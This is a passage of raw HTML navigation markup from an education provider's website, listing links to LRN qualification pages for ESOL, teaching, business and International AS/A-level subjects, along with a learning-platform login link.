href='https://aspireducation.com/qualification/lrn-level-1-certificate-in-esol-international-cef-b2' data-level='4'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">B2</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9033 depth-3"><a href='https://aspireducation.com/qualification/lrn-level-2-certificate-in-esol-international-cef-c1' data-level='4'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">C1</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9034 depth-3"><a href='https://aspireducation.com/qualification/lrn-level-3-certificate-in-esol-international-cef-c2' data-level='4'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">C2</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10158 has-children depth-2"><a href='#' data-level='3'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Communication</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9051 first depth-3"><a href='https://aspireducation.com/qualification/lrn-entry-level-certificate-in-esol-international-entry-1-communication-speaking-and-listening' data-level='4'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">A1</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9050 depth-3"><a href='https://aspireducation.com/qualification/lrn-entry-level-certificate-in-esol-international-entry-2-communication-speaking-and-listening' data-level='4'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">A2</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9307 depth-3"><a href='https://aspireducation.com/qualification/lrn-entry-level-certificate-in-esol-international-entry-3-communication-speaking-and-listening' data-level='4'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">B1</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9391 depth-2"><a href='https://aspireducation.com/qualification/composite-assessment-b1-cab' data-level='3'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">CAB</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10153 has-children depth-1"><a href='#' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Pre Foundation English</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10154 first has-children depth-2"><a href='#' data-level='3'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Pre A Foundation</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9785 first depth-3"><a href='https://aspireducation.com/qualification/lrn-level-2-certificate-and-diploma-in-pre-a-foundation-studies' data-level='4'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Level 2</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10155 has-children depth-2"><a href='#' data-level='3'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Pre U Foundation</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9786 first depth-3"><a href='https://aspireducation.com/qualification/lrn-level-3-diploma-in-pre-u-foundation-studies' data-level='4'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Level 3</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10150 has-children depth-1"><a href='#' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Teaching Qualification</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10151 first has-children depth-2"><a href='#' data-level='3'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Teaching English</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10162 first depth-3"><a href='https://aspireducation.com/qualification/lrn-level-2-award-in-teaching-english-to-speakers-of-other-languages-eltaa' data-level='4'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">ELTAA</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10163 depth-3"><a href='https://aspireducation.com/qualification/lrn-level-3-certificate-in-teaching-english-to-speakers-of-other-languages-eltab' data-level='4'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">ELTAB</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10164 depth-3"><a href='https://aspireducation.com/qualification/lrn-level-5-certificate-in-teaching-english-to-speakers-of-other-languages-eltac' data-level='4'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">ELTAC</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9309 depth-3"><a href='https://aspireducation.com/qualification/lrn-level-7-diploma-in-teaching-english-to-speakers-of-other-languages-eltad/' data-level='4'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">ELTAD</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10149 has-children depth-2"><a href='#' data-level='3'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">General Teaching</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10127 first depth-3"><a href='https://aspireducation.com/qualification/lrn-level-3-award-in-education-and-training-etab' data-level='4'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">ETAB</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10009 depth-3"><a href='https://aspireducation.com/qualification/lrn-level-3-certificate-in-education-and-training' data-level='4'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Level 3</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10007 depth-3"><a href='https://aspireducation.com/qualification/lrn-level-5-diploma-in-education-and-training' data-level='4'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Level 5</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9996 depth-3"><a href='https://aspireducation.com/qualification/lrn-level-7-certificate-in-education' data-level='4'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Level 7</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10156 has-children depth-1"><a href='#' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Business English</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10157 first has-children depth-2"><a href='#' data-level='3'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Business English</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10112 first depth-3"><a href='https://aspireducation.com/qualification/business-english-language-test-belt' data-level='4'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">BELT</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10147 has-children depth-2"><a href='#' data-level='3'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Business Management</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10169 first depth-3"><a href='https://aspireducation.com/qualification/lrn-level-3-certificate-in-business-management' data-level='4'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Level 3</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10170 depth-3"><a href='https://aspireducation.com/qualification/lrn-level-7-diploma-in-business-management' data-level='4'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Level 7</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10143 has-children depth-2"><a href='#' data-level='3'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Business and Enterprise</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10168 first depth-3"><a href='https://aspireducation.com/qualification/lrn-level-5-diploma-in-business-and-enterprise' data-level='4'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Level 5</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10148 depth-3"><a href='https://aspireducation.com/qualification/lrn-level-5-extended-diploma-in-business-and-enterprise' data-level='4'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Level 5 Extended</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10142 has-children depth-2"><a href='#' data-level='3'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Digital Entrepreneurship</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10166 first depth-3"><a href='https://aspireducation.com/qualification/lrn-level-3-diploma-in-digital-entrepreneurship' data-level='4'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Level 3</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10167 depth-3"><a href='https://aspireducation.com/qualification/lrn-level-4-diploma-in-european-digital-marketing-and-entrepreneurship' data-level='4'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Level 4</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10141 has-children depth-2"><a href='#' data-level='3'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Community Development</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10139 first depth-3"><a href='https://aspireducation.com/qualification/lrn-level-3-award-in-european-community-development' data-level='4'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Level 3</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10140 has-children depth-2"><a href='#' data-level='3'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Creative Industries</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9579 first depth-3"><a href='https://aspireducation.com/qualification/lrn-level-3-certificate-in-entrepreneurship-for-european-creative-industries' data-level='4'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Level 3</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> </ul></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5383 depth-0"><a href='https://www.lrnlms.org/login/index.php' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">LMS</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10152 has-children depth-0"><a href='#' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">International Baccalaureate</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9425 first depth-1"><a href='https://aspireducation.com/qualification/lrn-international-as-and-a-level-english-language-2061' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">English Language</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9771 depth-1"><a href='https://aspireducation.com/qualification/lrn-international-as-and-a-level-mathematics-7138' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Mathematics</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9793 depth-1"><a href='https://aspireducation.com/qualification/lrn-international-as-and-a-level-biology-6011' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Biology</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9796 depth-1"><a href='https://aspireducation.com/qualification/lrn-international-as-and-a-level-chemistry-6014' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Chemistry</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9790 depth-1"><a href='https://aspireducation.com/qualification/lrn-international-as-and-a-level-physics-6328' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Physics</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9789 depth-1"><a href='https://aspireducation.com/qualification/lrn-international-as-and-a-level-psychology-6035' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Psychology</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom 